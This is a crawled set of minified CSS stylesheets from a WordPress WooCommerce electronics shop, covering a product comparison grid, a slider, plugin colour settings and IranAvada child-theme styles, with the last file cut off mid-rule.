.slick-next:before{content:'←'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent!important}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{font-family:'slick';font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}.slick-list .slick-track li{clear:none!important;float:left!important}.compare_products_add_all_to_cart_button{display:inline-block}.compare-products-add-all-to-cart-container{width:100%;display:block;text-align:center}.compare-table-row-clear{clear:both;float:none}.compare-table-row-attribute-name,.compare-table-row-attribute-value{float:left}.compare-table-grid .container-fluid{margin-right:auto;margin-left:auto;padding-right:2rem;padding-left:2rem}.compare-table-grid .row{box-sizing:border-box;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex:0 1 auto;-webkit-box-flex:0;flex:0 1 auto;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-1rem;margin-left:-1rem}.compare-table-grid .row.reverse{-ms-flex-direction:row-reverse;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.compare-table-grid .col.reverse{-ms-flex-direction:column-reverse;-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.compare-table-grid .col-xs,.compare-table-grid .col-xs-1,.compare-table-grid .col-xs-2,.compare-table-grid .col-xs-3,.compare-table-grid .col-xs-4,.compare-table-grid .col-xs-5,.compare-table-grid .col-xs-6,.compare-table-grid .col-xs-7,.compare-table-grid .col-xs-8,.compare-table-grid .col-xs-9,.compare-table-grid .col-xs-10,.compare-table-grid .col-xs-11,.compare-table-grid .col-xs-12{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:1rem;padding-left:1rem}.compare-table-grid .col-xs{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0%;max-width:100%}.compare-table-grid .col-xs-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.compare-table-grid .col-xs-2{-ms-flex-preferred-size:16.666%;flex-basis:16.666%;max-width:16.666%}.compare-table-grid .col-xs-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.compare-table-grid .col-xs-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.compare-table-grid .col-xs-5{-ms-flex-preferred-size:41%;flex-basis:41%;max-width:41%}.compare-table-grid .col-xs-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.compare-table-grid .col-xs-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.compare-table-grid .col-xs-8{-ms-flex-preferred-size:66.666%;flex-basis:66.666%;max-width:66.666%}.compare-table-grid .col-xs-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.compare-table-grid .col-xs-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.compare-table-grid .col-xs-11{-ms-flex-preferred-size:91.666%;flex-basis:91.666%;max-width:91.666%}.compare-table-grid .col-xs-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.compare-table-grid .col-xs-offset-1{margin-left:8.333%}.compare-table-grid .col-xs-offset-2{margin-left:16.666%}.compare-table-grid .col-xs-offset-3{margin-left:25%}.compare-table-grid .col-xs-offset-4{margin-left:33.333%}.compare-table-grid .col-xs-offset-5{margin-left:41.666%}.compare-table-grid .col-xs-offset-6{margin-left:50%}.compare-table-grid .col-xs-offset-7{margin-left:58.333%}.compare-table-grid .col-xs-offset-8{margin-left:66.666%}.compare-table-grid .col-xs-offset-9{margin-left:75%}.compare-table-grid .col-xs-offset-10{margin-left:83.333%}.compare-table-grid .col-xs-offset-11{margin-left:91.666%}.compare-table-grid .start-xs{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.compare-table-grid .center-xs{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.compare-table-grid .end-xs{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.compare-table-grid .top-xs{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.compare-table-grid .middle-xs{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.compare-table-grid .bottom-xs{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.compare-table-grid .around-xs{-ms-flex-pack:distribute;justify-content:space-around}.compare-table-grid .between-xs{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.compare-table-grid .first-xs{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.compare-table-grid .last-xs{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}@media only screen and (min-width:48em){.compare-table-grid .container{width:46rem}.compare-table-grid .col-sm,.compare-table-grid .col-sm-1,.compare-table-grid .col-sm-2,.compare-table-grid .col-sm-3,.compare-table-grid .col-sm-4,.compare-table-grid .col-sm-5,.compare-table-grid .col-sm-6,.compare-table-grid .col-sm-7,.compare-table-grid .col-sm-8,.compare-table-grid .col-sm-9,.compare-table-grid .col-sm-10,.compare-table-grid .col-sm-11,.compare-table-grid .col-sm-12{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:1rem;padding-left:1rem}.compare-table-grid .col-sm{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0%;max-width:100%}.compare-table-grid .col-sm-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.compare-table-grid .col-sm-2{-ms-flex-preferred-size:16.666%;flex-basis:16.666%;max-width:16.666%}.compare-table-grid .col-sm-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.compare-table-grid .col-sm-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.compare-table-grid .col-sm-5{-ms-flex-preferred-size:41.666%;flex-basis:41.666%;max-width:41.666%}.compare-table-grid .col-sm-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.compare-table-grid .col-sm-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.compare-table-grid .col-sm-8{-ms-flex-preferred-size:66.666%;flex-basis:66.666%;max-width:66.666%}.compare-table-grid .col-sm-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.compare-table-grid .col-sm-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.compare-table-grid .col-sm-11{-ms-flex-preferred-size:91.666%;flex-basis:91.666%;max-width:91.666%}.compare-table-grid .col-sm-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.compare-table-grid .col-sm-offset-1{margin-left:8.333%}.compare-table-grid .col-sm-offset-2{margin-left:16.666%}.compare-table-grid .col-sm-offset-3{margin-left:25%}.compare-table-grid .col-sm-offset-4{margin-left:33.333%}.compare-table-grid .col-sm-offset-5{margin-left:41.666%}.compare-table-grid .col-sm-offset-6{margin-left:50%}.compare-table-grid .col-sm-offset-7{margin-left:58.333%}.compare-table-grid .col-sm-offset-8{margin-left:66.666%}.compare-table-grid .col-sm-offset-9{margin-left:75%}.compare-table-grid .col-sm-offset-10{margin-left:83.333%}.compare-table-grid .col-sm-offset-11{margin-left:91.666%}.compare-table-grid .start-sm{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.compare-table-grid .center-sm{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.compare-table-grid .end-sm{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.compare-table-grid .top-sm{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.compare-table-grid .middle-sm{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.compare-table-grid .bottom-sm{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.compare-table-grid .around-sm{-ms-flex-pack:distribute;justify-content:space-around}.compare-table-grid .between-sm{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.compare-table-grid .first-sm{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.compare-table-grid .last-sm{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}}@media only screen and (min-width:62em){.compare-table-grid .container{width:61rem}.compare-table-grid .col-md,.compare-table-grid .col-md-1,.compare-table-grid .col-md-2,.compare-table-grid .col-md-3,.compare-table-grid .col-md-4,.compare-table-grid .col-md-5,.compare-table-grid .col-md-6,.compare-table-grid .col-md-7,.compare-table-grid .col-md-8,.compare-table-grid .col-md-9,.compare-table-grid .col-md-10,.compare-table-grid .col-md-11,.compare-table-grid .col-md-12{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:1rem;padding-left:1rem}.compare-table-grid .col-md{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0%;max-width:100%}.compare-table-grid .col-md-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.compare-table-grid .col-md-2{-ms-flex-preferred-size:16.666%;flex-basis:16.666%;max-width:16.666%}.compare-table-grid .col-md-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.compare-table-grid .col-md-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.compare-table-grid .col-md-5{-ms-flex-preferred-size:41.666%;flex-basis:41.666%;max-width:41.666%}.compare-table-grid .col-md-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.compare-table-grid .col-md-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.compare-table-grid .col-md-8{-ms-flex-preferred-size:66.666%;flex-basis:66.666%;max-width:66.666%}.compare-table-grid .col-md-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.compare-table-grid .col-md-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.compare-table-grid .col-md-11{-ms-flex-preferred-size:91.666%;flex-basis:91.666%;max-width:91.666%}.compare-table-grid .col-md-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.compare-table-grid .col-md-offset-1{margin-left:8.333%}.compare-table-grid .col-md-offset-2{margin-left:16.666%}.compare-table-grid .col-md-offset-3{margin-left:25%}.compare-table-grid .col-md-offset-4{margin-left:33.333%}.compare-table-grid .col-md-offset-5{margin-left:41.666%}.compare-table-grid .col-md-offset-6{margin-left:50%}.compare-table-grid .col-md-offset-7{margin-left:58.333%}.compare-table-grid .col-md-offset-8{margin-left:66.666%}.compare-table-grid .col-md-offset-9{margin-left:75%}.compare-table-grid .col-md-offset-10{margin-left:83.333%}.compare-table-grid .col-md-offset-11{margin-left:91.666%}.compare-table-grid .start-md{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.compare-table-grid .center-md{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.compare-table-grid .end-md{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.compare-table-grid .top-md{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.compare-table-grid .middle-md{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.compare-table-grid .bottom-md{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.compare-table-grid .around-md{-ms-flex-pack:distribute;justify-content:space-around}.compare-table-grid .between-md{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.compare-table-grid .first-md{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.compare-table-grid .last-md{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}}@media only screen and (min-width:75em){.compare-table-grid .container{width:71rem}.compare-table-grid .col-lg,.compare-table-grid .col-lg-1,.compare-table-grid .col-lg-2,.compare-table-grid .col-lg-3,.compare-table-grid .col-lg-4,.compare-table-grid .col-lg-5,.compare-table-grid .col-lg-6,.compare-table-grid .col-lg-7,.compare-table-grid .col-lg-8,.compare-table-grid .col-lg-9,.compare-table-grid .col-lg-10,.compare-table-grid .col-lg-11,.compare-table-grid .col-lg-12{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:1rem;padding-left:1rem}.compare-table-grid .col-lg{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0%;max-width:100%}.compare-table-grid .col-lg-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.compare-table-grid .col-lg-2{-ms-flex-preferred-size:16.666%;flex-basis:16.666%;max-width:16.666%}.compare-table-grid .col-lg-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.compare-table-grid .col-lg-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.compare-table-grid .col-lg-5{-ms-flex-preferred-size:41.666%;flex-basis:41.666%;max-width:41.666%}.compare-table-grid .col-lg-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.compare-table-grid .col-lg-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.compare-table-grid .col-lg-8{-ms-flex-preferred-size:66.666%;flex-basis:66.666%;max-width:66.666%}.compare-table-grid .col-lg-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.compare-table-grid .col-lg-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.compare-table-grid .col-lg-11{-ms-flex-preferred-size:91.666%;flex-basis:91.666%;max-width:91.666%}.compare-table-grid .col-lg-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.compare-table-grid .col-lg-offset-1{margin-left:8.333%}.compare-table-grid .col-lg-offset-2{margin-left:16.666%}.compare-table-grid .col-lg-offset-3{margin-left:25%}.compare-table-grid .col-lg-offset-4{margin-left:33.333%}.compare-table-grid .col-lg-offset-5{margin-left:41.666%}.compare-table-grid .col-lg-offset-6{margin-left:50%}.compare-table-grid .col-lg-offset-7{margin-left:58.333%}.compare-table-grid .col-lg-offset-8{margin-left:66.666%}.compare-table-grid .col-lg-offset-9{margin-left:75%}.compare-table-grid .col-lg-offset-10{margin-left:83.333%}.compare-table-grid .col-lg-offset-11{margin-left:91.666%}.compare-table-grid .start-lg{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.compare-table-grid .center-lg{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.compare-table-grid .end-lg{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.compare-table-grid .top-lg{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.compare-table-grid .middle-lg{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.compare-table-grid .bottom-lg{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.compare-table-grid .around-lg{-ms-flex-pack:distribute;justify-content:space-around}.compare-table-grid .between-lg{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.compare-table-grid .first-lg{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.compare-table-grid .last-lg{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}}.compare-table-responsive-image{width:100%;height:auto}.woocommerce-single-compare-table-container.has-keys-column label{display:block}.woocommerce-single-compare-table-container.has-keys-column .single-product-compare-keys,.single-product-compare.has-keys-column .single-product-compare-keys{width:20%;float:left}.woocommerce-single-compare-table-container.has-keys-column .woocommerce-single-compare-table,.single-product-compare.has-keys-column .single-product-compare-products-slick{width:80%;float:left}.woocommerce-single-compare-table-container.has-keys-column .woocommerce-single-compare-table .slick-prev{left:-28%}@media print{.woocommerce-compare-table-container{overflow-y:auto;height:auto;position:absolute}.compare-table-row{padding:0}.compare-table-grid .col-xs-12{line-height:initial}.woocommerce-compare-table-close,.woocommerce-compare-table-container label,.compare-table-row-rm,.woocommerce-compare-bar{display:none!important}}.woocommerce-compare-bar-layout-2 .woocommerce-compare-bar-items{text-align:right}.woocommerce-compare-bar-layout-2 .woocommerce-compare-bar-actions{display:inline-block;padding:20px}.woocommerce-compare-bar-layout-2 .woocommerce-compare-bar-actions a{border-radius:0;background:#333;display:block;float:left;margin-top:-50px;max-width:150px;width:150px;height:110px;color:#fff;line-height:100px}.woocommerce-better-compare-accordion-title:hover{cursor:pointer}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-better-compare/public/css/woocommerce-better-compare-custom-e7694448d3e9906cb648a7908c656208.css
body_size: 62
content:
.woocommerce-compare-bar{bottom:0;color:#4c4c4c}.woocommerce-compare-bar,.woocommerce-compare-bar-item a,.woocommerce-compare-bar-item a:hover{color:#4c4c4c}.woocommerce-compare-bar-open-close-container{top:-32px}.woocommerce-compare-bar-open-close{border-radius:15px 15px 0 0}a.woocommerce-compare-bar-action-clear,a.woocommerce-compare-bar-action-clear:hover{color:#4c4c4c}.woocommerce-compare-bar-items{height:150px}.woocommerce-compare-bar-item{max-width:100px;width:100px;height:100px}.woocommerce-compare-bar-open-close,.woocommerce-compare-bar-items{background-color:rgba(255,255,255,.9);color:#4c4c4c}.woocommerce-compare-table-container{color:#747474;background-color:rgba(238,238,238,1)}.woocommerce-compare-table-container .compare-table-row:nth-child(even){background-color:rgba(255,255,255,1)}.woocommerce-compare-table-container .compare-table-row:nth-child(odd){background-color:rgba(243,243,243,1)}.woocommerce-compare-table-container .compare-table-row .compare-table-highlight{background-color:rgba(255,251,191,1)}.woocommerce-compare-table-close{color:#747474}.woocommerce-single-compare-table-container{color:#000}.woocommerce-single-compare-table-container .single-product-compare-value.even,.woocommerce-single-compare-table-container .single-product-compare-key-column.even{background-color:rgba(247,247,247,1)}.woocommerce-single-compare-table-container .single-product-compare-value.oddd,.woocommerce-single-compare-table-container .single-product-compare-key-column.oddd{background-color:rgba(255,255,255,1)}.woocommerce-single-compare-table-container .single-product-compare-value.compare-table-highlight,.woocommerce-single-compare-table-container .single-product-compare-key-column.compare-table-highlight{background-color:rgba(255,251,191,1)}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-group-attributes/public/css/woocommerce-group-attributes-custom-33f03015ccc4522200acc1ee8dd0642e.css
body_size: -206
content:
.shop_attributes tr,.shop_attributes tr td{background-color:#ffffff!important;color:#888888!important}.shop_attributes tr.alt,.shop_attributes tr.alt td{background-color:#ffffff!important;color:#888888!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/themes/IranAvada-Child-Theme/includes/single-sticky-tabs/css/sticky-tabs-c31eafdef9c72ca9765406a941e653e6.css
body_size: -165
content:
.isFixed .tabs{position:fixed;background-color:#fff;z-index:999}@media only screen and (max-width:950px){.woocommerce-tabs.isFixed .tabs{position:unset;background-color:#fff;z-index:999}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/themes/IranAvada-Child-Theme/style.css?ver=6.6.4
body_size: -47
content:
/*
Theme Name: ProshopPlus Child
Description: قالب فروشگاهی پروشاپ پلاس طراحی شده با قالب قدرتمند آوادا توسط iranavada.com
Author: IranAvada
Author URI: https://iranavada.com
Template: IranAvada
Version: 2.1.3
Text Domain:  ProshopPlus Child
*/

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/themes/IranAvada-Child-Theme/assets/demo-styles-c03b8088822bc383d3ede9d5e0a48e25.css
body_size: 13291
content:
@font-face{font-display:swap;font-family:'IranAvadaIcons';src:url(../../../../../../../themes/IranAvada-Child-Theme/assets/fonts/IranAvadaIcons.eot?bidqwp);src:url(../../../../../../../themes/IranAvada-Child-Theme/assets/fonts/IranAvadaIcons.eot?bidqwp#iefix) format("embedded-opentype"),url(../../../../../../../themes/IranAvada-Child-Theme/assets/fonts/IranAvadaIcons.ttf?bidqwp) format("truetype"),url(../../../../../../../themes/IranAvada-Child-Theme/assets/fonts/IranAvadaIcons.woff?bidqwp) format("woff"),url(../../../../../../../themes/IranAvada-Child-Theme/assets/fonts/IranAvadaIcons.svg?bidqwp#IranAvadaIcons) format("svg");font-weight:400;font-style:normal}#wpcomm .wpdiscuz-item .wpdiscuz-rating>label{float:right}.ql-editor.ql-blank[data-placeholder],#wpdcom .wpd-prim-button{font-family:var(--body_typography-font-family)}.fusion-header-v4 .fusion-header{padding-top:10px;padding-bottom:10px}nav.fusion-main-menu>ul>li>a i:before{transition:all ease-in-out .3s;display:inline-block}nav.fusion-main-menu>ul>li:hover a i.fusion-dropdown-indicator:before{color:var(--primary_color);transform:scaleY(-1);-webkit-transform:scaleY(-1);-moz-transform:scaleY(-1)}.fusion-secondary-main-menu{box-shadow:0 1px 2px rgba(0,0,0,.12);-moz-box-shadow:0 1px 2px rgba(0,0,0,.12);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.12);-ms-box-shadow:0 1px 2px rgba(0,0,0,.12);-o-box-shadow:0 1px 2px rgba(0,0,0,.12)}.fusion-header-v4.fusion-header-menu-align-right .fusion-main-menu .fusion-menu{display:block}.fusion-header-v4.fusion-header-menu-align-right .fusion-main-menu ul.fusion-menu>li{float:right}.fusion-header-v4 nav.fusion-main-menu{width:100%}.fusion-menu-login-box .fusion-custom-menu-item-contents{width:205px}nav.fusion-main-menu li.sales_menu,nav.fusion-main-menu li.left_menu{float:left!important;background:rgba(0,0,0,.2);padding-right:12px!important;padding-left:12px!important}.rtl.fusion-top-header li.left_menu>.sub-menu{right:auto!important;left:0!important}nav.fusion-main-menu ul a.fusion-bottombar-highlight:after{top:calc(50% + 1.4em)!important}nav.fusion-main-menu li.fusion-menu-login-box>a:before{content:"\f007";font-family:"Font Awesome 5 Free";font-weight:900;font-size:var(--menu_icon_size);display:inline-block;color:var(--menu_icon_color);line-height:2.4;transition:all .5s;margin-left:4px}.rtl .fusion-secondary-menu .fusion-caret{margin-left:0;margin-top:2px;margin-right:4px}.rtl .fusion-main-menu>ul>li>a .fusion-caret{margin-right:2px}.flexslider{margin:0}.fusion-secondary-header li a i.fas{font-size:15px;margin-top:3px;transition:all .3s}.fusion-secondary-header li a:hover i.fas{color:var(--primary_color)}.rtl .fusion-secondary-menu span.fusion-megamenu-icon{width:21px}.rtl .fusion-menu-highlight-label{display:inline-block}.archive.category section#content,.bbpress section#content,.archive #main .fusion-row .woocommerce-container #content,#main .fusion-row #sidebar .fusion-sidebar-inner-content,#main .fusion-row #sidebar-2 .fusion-sidebar-inner-content,.search #main .fusion-row #content{background:#fff;padding:20px;-webkit-box-shadow:0 0 7px #ddd;-moz-box-shadow:0 0 7px #ddd;-ms-box-shadow:0 0 7px #ddd;-o-box-shadow:0 0 7px #ddd;box-shadow:0 0 7px #ddd;overflow:hidden}.archive #main,.single-product #main{background:#f7fafd;padding-top:0}.products .fusion-product-wrapper{border:0}.archive #main .fusion-row .woocommerce-container #content{padding:0}.rtl.single.single-product .product-subtitle{display:block;color:#b7b7b7;font-size:12px;font-family:inherit!important;margin-top:5px;margin-bottom:0}.woocommerce .social-share,.product .up-sells.upsells,.product-template-default.single.single-product .top-content-wrapper,.product-template-default.single.single-product .woocommerce-tabs,.product-template-default.single.single-product .related.products{background:#fff;-webkit-box-shadow:0 0 7px #ddd;-moz-box-shadow:0 0 7px #ddd;-ms-box-shadow:0 0 7px #ddd;-o-box-shadow:0 0 7px #ddd;box-shadow:0 0 7px #ddd;padding:20px;margin-bottom:10px;margin-top:0;overflow:hidden}.archive.category section#content,.single section#content .top-content-wrapper,#main .fusion-row #sidebar .fusion-sidebar-inner-content,#main .fusion-row #sidebar-2 .fusion-sidebar-inner-content,.archive #main .fusion-row .woocommerce-container #content{border-top:1px solid;border-color:var(--primary_color)}.product-template-default.single.single-product .related.products{margin-bottom:0}.product-template-default.single.single-product #main .fusion-row .woocommerce-container #content{padding-top:0!important}.product-template-default.single.single-product ul.products>li{margin-bottom:0}.single .woocommerce-tabs li.active{border-top:3px solid #23c4d8!important}.single .woocommerce-tabs li a{font-size:17px}.woocommerce-tabs>.tabs .active a{background:#fff!important}.woocommerce-tabs>.tabs a{color:#666;font-weight:400}.woocommerce-tabs .tabs li.active a{color:#777}.woocommerce-tabs ul.tabs.wc-tabs li a:before{font-family:IranAvadaIcons;color:#a2a2a2;vertical-align:middle;margin-left:7px}.woocommerce-tabs ul.tabs.wc-tabs li.description_tab a:before{content:"\f044";font-size:21px}.woocommerce-tabs ul.tabs.wc-tabs li.additional_information_tab a:before{content:"\f045";font-size:22px}.woocommerce-tabs ul.tabs.wc-tabs li.reviews_tab a:before{content:"\f046";font-size:22px}.summary-container .product_meta{display:inline-flex;padding-top:0}.summary-container .product_meta>span{margin-left:30px}.product .product-border{margin-top:7px!important;margin-bottom:15px!important}.single.single-product del span.woocommerce-Price-amount.amount .woocommerce-Price-currencySymbol{display:none}button.single_add_to_cart_button.button.alt{position:relative}.rtl.single.woocommerce .single_add_to_cart_button{padding-right:50px;padding-left:0;width:230px;transition:all .85s cubic-bezier(.68,-.55,.265,1.55)}@media only screen and (min-width:600px){.rtl.single.woocommerce .single_add_to_cart_button{zoom:1.2!important}}.rtl.single.woocommerce .single_add_to_cart_button:hover{box-shadow:0 0 13px #4cb6cb6b;width:240px;padding-right:10px;background:var(--primary_color)!important}.rtl.single.woocommerce .single_add_to_cart_button:before{content:"\f019";font-family:IranAvadaIcons;font-size:23px;font-weight:100!important;color:#fff;position:absolute;right:0;top:0;padding:13px}.rtl.single.woocommerce .single_add_to_cart_button:after{width:50px;height:43px;position:absolute;right:0;top:0;background:hsla(0,0%,100%,.21);content:"";transition:all .85s cubic-bezier(.68,-.55,.265,1.55)}.rtl.single.woocommerce .single_add_to_cart_button:hover:after{width:100%}.single.single-product h1.product_title.entry-title{font-size:21px}#content .woocommerce-tabs .panel{padding:40px 20px}.avada-product-gallery .flex-control-thumbs{direction:ltr}.woocommerce-product-gallery .flex-direction-nav a{height:60px;line-height:60px}:focus{outline:-webkit-focus-ring-color none}.summary-container span.mg-brand-wrapper.mg-brand-wrapper-product b{font-weight:100}.summary-container span.mg-brand-wrapper.mg-brand-wrapper-product,.summary-container span.sku_wrapper{margin-left:30px}.summary-container .price ins .amount,.summary-container .woocommerce-Price-amount.amount{font-size:27px}.summary-container p.price{font-size:18px}.summary-container .mg-brand-wrapper{display:inline-block}.summary-container span.mg-brand-wrapper,.summary-container .product_meta,.summary-container .sku_wrapper,.summary-container .posted_in,.summary-container .tagged_as a{font-size:12.5px;display:inline-block}.summary-container span.mg-brand-wrapper.mg-brand-wrapper-product a,.summary-container span.sku_wrapper .sku,.summary-container span.posted_in a,.summary-container .tagged_as a{color:var(--primary_color);position:relative}.summary-container span.mg-brand-wrapper.mg-brand-wrapper-product a:after,.summary-container span.sku_wrapper .sku:after,.summary-container span.posted_in a:after{left:0;right:0;top:50%;margin-top:.85em;content:"";position:absolute;border-bottom:1px dashed var(--primary_color)}.summary-container span.posted_in a{margin-left:4px}.summary-container span.mg-brand-wrapper.mg-brand-wrapper-product a:hover:after,.summary-container span.sku_wrapper .sku:hover:after,.summary-container span.posted_in a:hover:after{border-bottom:0}.summary-container span.sku{font-family:var(--body_typography-font-family)}.single .summary-container .proshop_send_description{padding-top:0;border-top:1px dashed #e0dede!important;position:absolute;bottom:0;width:100%}.product .entry-summary .summary-container{min-height:10px;position:relative;padding-bottom:10px}.single .avada-single-product-gallery-wrapper .avada-product-gallery-thumbs-wrapper{margin-top:8px}.single .avada-product-gallery .flex-control-thumbs{margin:0 0 8px}.single .panel-title.toggle .fusion-toggle-heading{margin-right:15px!important}.fusion-accordian .panel-title a .fa-fusion-box{padding:7px!important;border-radius:8px 8px 8px 0;-webkit-border-radius:8px 8px 8px 0;-moz-border-radius:8px 8px 8px 0;-o-border-radius:8px 8px 8px 0;-ms-border-radius:8px 8px 8px 0}.fusion-accordian #accordion-295-2 .panel-title a .fa-fusion-box:before{font-size:16px;width:16px}.single .related.products ul li.product{border:none}.rtl .product section.related.products ul.products li:last-child{margin-left:0}.rtl.single .mg-brand-wrapper.mg-brand-wrapper-product.mg-brand-image a{margin-right:5px}.rtl.single .mg-brand-wrapper.mg-brand-wrapper-product.mg-brand-image h3{line-height:1;font-weight:100;font-size:15px;display:inline-block;margin-top:8px}.rtl.single .mg-brand-wrapper{display:inline-block;margin-left:35px;margin-bottom:0}.single .summary-container span.price .woocommerce-Price-amount{color:#00a900;font-size:27px!important;line-height:1.58}#ivpa-content .ivpa_custom_option.ivpa_image .ivpa_term img,#ivpa-content .ivpa_attribute.ivpa_image .ivpa_term img{text-align:center}#ivpa-content .ivpa_custom_option.ivpa_text.ivpa_round .ivpa_term,#ivpa-content .ivpa_attribute.ivpa_text.ivpa_round .ivpa_term{font-size:14px;padding:0}#ivpa-content .ivpa_attribute.ivpa_text.ivpa_background .ivpa_term{font-weight:100}.ivpa-content 